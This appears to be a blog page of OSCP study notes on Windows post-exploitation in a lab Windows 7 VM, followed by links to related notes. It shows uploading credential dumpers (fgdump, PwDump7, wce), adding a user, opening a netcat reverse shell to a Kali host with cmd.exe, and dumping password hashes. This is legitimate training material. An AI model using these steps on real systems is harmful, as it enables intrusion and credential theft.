OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation
Target Server: IE8-Win 7 VM
1. Download and upload the fgdump, PwDump7, wce and netcat into the IEUser folder on Windows 7.
2.Create the new user hackme with the password "password".

3.Locate fgdump and wce on Kali Linux. We can upload them to Win7 through FTP, wget, HTTP etc.
4.Estalish nc connection between Kali Linux and Windows 7.
Kali Linux
nc -nvlp

Windows 7
-nv 10.0.0.109 -e cmd.exe

We are connected now.


5.Execute the pwdump7 throuth Kali Linux.Then copy and save the result as windows file on the Desktop.
pwdump7

Show the routing table and try to find something interesting.
route print

Show the physical address and try to find something interesting.
arp -a
Show the active connections and try to find something interesting.
netstat -ano

Try to find more inreteting things as more as possible....
Post Exploitation Guide:
https://github.com/mubix/post-exploitation/wiki/Linux-Post-Exploitation-Command-List
OSCP Learning Notes - Post Exploitation(2)的更多相关文章
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI] Prepare: Download the DVWA from the following website and deploy it on yo ...
- OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI] Target Pentester Lab: Download from the following website: https://www.vul ...
- OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi] Refrence: SQL Injection Authentication Bypass Cheat Sheet https://pentestlab.blo ...
- OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS) 1. Using the tool - netdiscover to find the IP of target server. netdiscov ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- pomelo 依赖分析
最新版本: 2.2.7 npm i pomelo 之后: ➜ haloServer npm i pomelonpm WARN deprecated node-uuid@1.4.0: Use uuid ...
- GeckoDriver+Selenium+Python的安装和使用
如果没有安装GeckoDriver会提示: selenium.common.exceptions.WebDriverException: Message: 'geckodriver' executab ...
- weui上传多图片,前端压缩,base64编码
记录一下在做一个报修功能的心路历程,需求功能很简单,一个表单提交,表单包含简单的文字字段以及图片 因为使用的是weui框架,前面的话去找weui的表单和图片上传组件,说实话,weui的组件写的还不错, ...
- MySQL实战45讲笔记一
MySQL的基本架构大体可以分为server层和存储引擎层,逻辑架构图如下: Server层除了图中显示的,还包括所有的内置函数(包括日期.时间.数学和加密函数等),存储过程.触发器.视图等跨存储引擎 ...
- XmlHttpRequest使用及“跨域”问题解决
一. IE7以后对xmlHttpRequest 对象的创建在不同浏览器上是兼容的. 下面的方法是考虑兼容性的,实际项目中一般使用Jquery的ajax请求,可以不考虑兼容性问题. function g ...
- NFC芯片选型及基本电路框架
RFID作为一项专业度较高的技术,在一些公司,可能还会专门招聘专业的RFID工程师.本篇阐述的涉及到的只是基本选型设计.电路框架,关于RFID天线调试.低功耗检卡调试等,后续再其他篇章会继续更新! N ...
- 看完这篇 HashSet,跟面试官扯皮没问题了
我是风筝,公众号「古时的风筝」,一个兼具深度与广度的程序员鼓励师,一个本打算写诗却写起了代码的田园码农! 文章会收录在 JavaNewBee 中,更有 Java 后端知识图谱,从小白到大牛要走的路都在 ...
- 一.前后端分离及drf实现序列化的原理
为什么要进行前后端分离 可pc.app.pad多端适应 SPA开发模式的流行--单页web应用(只有一html页面) 可实现前后端开发职责清(不分离时,前端是通过后端给的变量并渲染出来方式拿到数据! ...
- int c, int ndigit[10]; ++ndigit[c-'0'];
for example c-'0' is an integer expression with a value between 0and 9 corresponding to the characte ...
- springmvc json乱码问题
在方法上加上:produces属性即可 @RequestMapping(produces = "application/json;charset=utf-8")
